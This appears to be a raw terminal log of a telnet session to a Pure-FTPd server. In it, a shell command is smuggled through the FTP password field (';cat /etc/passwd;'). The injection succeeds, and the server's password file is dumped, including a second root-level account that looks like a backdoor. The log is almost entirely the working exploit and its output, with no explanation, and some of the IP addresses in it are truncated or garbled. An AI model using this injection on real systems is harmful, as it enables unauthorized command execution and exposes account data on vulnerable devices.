 root@133-130-89-134:~# telnet 112 2.72 21
Trying 112. 2...
Connected to 112.1
Escape character is '^]'.
220---------- Welcome to Pure-FTPd [TLS] ----------
220-You are user number 1 of 10 allowed.
220-Local time is now 11:57. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
user '
331 User ' OK. Password required
pass ';cat /etc/passwd;
root:x:0:0:root:/root:/bin/sh
NsaRescueAngel:x:0:0:NsaRescueAngel:/:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/home/shares:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin